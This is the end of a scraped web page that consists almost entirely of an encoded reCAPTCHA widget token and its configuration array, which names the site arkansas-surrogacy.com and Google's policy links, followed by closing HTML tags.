cKQUjknw6ZCfsONwo4ETsKlwrswwrLDhncEWMKlFHN9N8ODaUnCvU3CmsOHRjzDiAYOwodLFBwPw5XDhiHDrUlIM2gew73DuyZfwq9ewo1+w7pMecKgw4vDg1HDnsOyw4XDjsOHw5oXIMOSwpMsw7pzwocbZsKHKMOyw6/CgMKRw5fDvj/CuMKlw7PCusK6wqVGJTU9wp3DnFHDi8KKISZGR8KuaFZbwr3DjcO2w4PCj2tKwr5lw68qwpTCu8KTAnJyw6/Dl8KoBMOVw4Vie3HChcOiSRw/w4EhS8Kxw6XCmBnDiFXDhsOdD0XCs8Kgw4vCvsKhc2DCicKTw6xCWlPCpcKlwpVVwoLCt1dkV1zDnzfCnsOodgrDlsKpLEdiEcO0KsK3JsOAwoUkw7XClyxuLcKKGMOBCsKkB8OrdRrCsm3ChnjDkcK2DMO/FcKVw6RMWsKCc8O3wpwHwqwEBgQVOMKYbhbCrcKWwoLDiMKow7vCksOxMcKsbMOsQMKSCsO2wrcHwqzCvjvDrXxzOSjCjMKUaRzDrSw9BT/[base64]/DjQPClAYoPGTDiMKWw6/[base64]/DosONESJww4HCj8KMw63DtMOvw5djw6XCj8Oww47Du8OyFVMtw7htDcOmw5DDi1LCvMOWw64iwqw2HMOQMcKANzHDjcKJw4DCo2UGMhcCw5Jrd8Kvw6PDu8OIenMkw45CJ8KBeBrDpsKywqJDJsO/blHDhMKzFcK6Jwp/X8KzTiVdIVADwobDsMKDLsO/[base64]/DpcOIQsKFXFUrw7nCk3Jow48fXsO7R1PCnMKrwpHDnsKBwpHDjMOBPcK2HsO0w4DCnRTCosKYw75VZVBLwoPDoMOPeMOfF8OJLsKfw6ouTGEZQDNZTl3DjznDu1bCgcKrworCj03DnMKHH8KTR8O0ay4/woxPBw4Vw5Miwp3DlsKlwoFzTwHDicOnwrvDjxjCrcOuw7lXdsOjw5heB8OsOhrChRoZwrVFUB/Dmg7Ct1nClcO/G8KWO3/DrMO4w67Dg0law7bDicOYwp3CmMKnWcKvFFBQFMO7w4NnBT7CllvCjQLDvMOkCgIzwplRWUFmR8O5wrLCsMOyThDCkTNxeywbGFjDm1UADznDqQrDsRd9BUrCtMOGwrnDmcKIwoLCrkoYw7bCvcK7wpo3LsKqWcKBw6ocw4l/w43Dq8OKwr9eN390XcK/[base64]/DgMOSwpbCow/DvMOdBXtLSnZzw4bDt27DjsKYNsOeDMOgw4bCrsKxScKGw4/[base64]/Cp8KHKF5iw4h1wr0yw5wtw7FMbsOtD0HDu8K/FMODLmdrwqjDjxXCuMOgw44dw7w/ZsK1w4Q2w6ZuwpzDkMOAwpQZLFBiw7HDvMKdf8Kkfw/CrwdEwqPDn8KPw68EFVp2w4HDhsONfQtFwoLDpcK+bsO1w6TDiyN8UG3ChsO+T8Kfw5zDvC7CqsO6wr/[base64]/KMKdd8O4wpl6w5oTw7lew79LRF4GLRjCumEzwobDpcK+IC3DlgbCkcOjwpFkwp3DpVTDtMObLsKWOj44AcOKUsKgFDvDq0bDlVVGS8KPw7nDsMKswojDkinDmMK/w4rDgmjDqBhRw5wZw6Qxwokxw7bDr8KEw5vDicODwosPHTUIICPCp8K3wrJWdsKlRDgPwqExwqTDusOywr80w612wo/Dk8Ohw5bCicO+w5sFGwzCugzCkkA+w54tw7E/wpbDoUIowp0JTMKGccORw7/CqSRxA8O5LsOnwrBYw6htwqAow7zDrXwqwo1naSN8KcOxRsOtwoLDr10tWMOYIWJWOXxqEhFnw6/Cp8K0w7FTw6pNFSwSRsKbw69Aw5k5wq/CtCxIw6vCpEMewr/[base64]/[base64]/Do8O6f8OkwrLCn8KTw6jCqCDDgsOoIF5XT2jCp2l4wqF7wpwyw43Cp15RK8KVS8O7FMOqwqYrXsOwwpfCp8K1fB/Do8K0w6wfKMKUcEtCwpduHsOcVTYGVV0yw5kKbQJpTsOkWMOtdcOfwozDmMO2w786w702bsO3w7dnRl4fwpnDjysbG8O5X10MwqbDisKSw4lNw63CrcKrV8Orw7LCvTrCs8OFOcOlw7vDqH7CrAPCo8OzwrFZwqTDiH/DrcO0bMOgEETDqcOBD8KQLMOkw5UGw4Q2w4MdY2XCgRLChSjDicKoDl1YEynCr0k1wrYgeR/CosK4RTQ8NsO2w4R+w6rCiWPDhcKCw7tUw5zDicODwpdaCMO/wqJew7LDn8OeKEvCnxLDm8O2wr9EWAzCicOBag/Ci8OfX8OeRzsTK8KQw4jCocOsPF/DhsKFw4sIWVXDicO0LDTCkcKJWADDo8K/wqhwwpPDrEzDlDVxw5MmU8OQwphEw75CBMO5YWo8djMYC8OfDEYacsOiw6kPVDPDsh3CvU8vbDIQw4nCv8K6QcK1wqRmEsKPw7IoaTDCnU3Cokxjwqopw5HCiB/DgcKVw6DDnB3CjEvCqyk5JsOqVMKawpQlU1nDk8KodsKgw4LClB0MwpDDlsK7URVhwpYDBsKvwo9pw7rCpzzCpkvCnC3DrQFiw5RrAT/[base64]/[base64]/DoSHDpyvCqcOIw4DCvTQ0ScOEwrVQVsKxBS/Cp0rDqsKjw7pgwr3DilXCuMKiYn5cw6XDjsO/PMOqIMO/w4HDt2vCgTMYFRnDvsK0wrrDrMK2Q1nDl8O6wrbCokdaZXTCsMOiAsKtIm/Cu8KKDMOXaFnDocOrOMKgfSfDlMKnO8O9w7M1w7JBwrDCtsOvG8Kaw6wow4l0KkzCrcOCWMKAwqrClsOHwoJ8w5bCosOgfhsmwpzDh8OZwrxjw5XDpMKBw64zwqjDqlvDknlANjgZw7tDwrDCh1PCgDnCkkJNZVMESMOBTsOVwqrDlyrDkwzDncOtUWJ/[base64]/[base64]/[base64]/DiHo3RyvDqX3DkSAkw4shecOsOMKCOxrDm8OvwpzCu8Kswo3DkMKWJcKufsKdwqFEwozDo8K2wqQEwrLDjsKUDGfCiQ8ww5/DnRTDrGXCisKvw6BtwrLCkTfCkh1ddsOmw7/CocKNLybDiMOKwp4Lw5jCkiXChMOba8ORwofDnMKhwrsgHMOJPsO7w7jDvCLChcO8wr3Cq0XDnixQeMOHQ8Kee8KVw482woHDnio/NMO5w5jCuHkBDcKKwqTDosOQKMKzwpvDgMOOw7NXezF0wqUKKMKVw77DvVsSwrXDjw/CnR/DucKSw60SbcOywrlPKFdvw7XDqXtKSWUNf8K/UcO7VgvCj2jCmkUlQjk5w7HCrlYJK8KpLcOLdQ7DpVBCP8Kpwr1/fsOtwpchXMOuwqfDkFkzYgxyMhRePsKsw5XCuMKhScKzw4xqw6TCoz/CgCNSw5XCon3CkMKYwqNDwqTDiWvCmB18woEQw47DswwLwrE9w5vCuRHCsXhzMD19WRAqwpfClcOlc8KyOBlSY8O9w53ChcOtwrPCsMOewqk8IibDhAIHw4UqdsOBwpjDmH3DvMK8wqMgwpLCiMKmUhvCuMKOw7fCuTouElPDl8O4w6dxW2teasKPw4TDi8OHS1o/wpTDrMOvw67Cj8O2wp0PGMKoRMOSw6YDw7nDl2NyTRJcHsOpanPCs8OJWn1ww6fCrMObwo0NCxnDsQTCr8ObecOgVz/DjDViw64+GXTDjcOaAcKiHUd2S8KdHGdYwq8zw5/Cl8OYTU/[base64]/Dg8OJMcO/VWRULMObLRV+UjDDkMOSJcOoRcOtWMKfw5vClMOOwrU9w78kwqDCtWRZLUt8wp3DosKmwppSw6ELf39sw7PCsVjDrsOOfUTCncKxw7LDpwvCpSHChMKSFsOxH8OKBsKCw6JTwpBXPHbCo8OlTsOsHSJ+b8KiDMOyw5LCosKxwoBaaFk\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224sIrwKJUNsmH6Qzcwlayx0Yl3Q3QCQhBbBImwj+UCFM\\u003d\x22,1,0,null,1,1769337288644,0,0,[54,248,81,161,163],null,[10,254,194,138,55],\x22RC-l4T1FpwrVaQLrQ\x22,null,null,null,null,null,\x220dAFcWeA7uthK5Nf-R16t_ogqHvdN77JSZSjHLnrYAfc6jJSHTI_Du5Er16Uj_HQiECZPaFP28p9A6WBUzph9CubUvT1KwaPskQA\x22,1769420088472]");
    </script></body></html>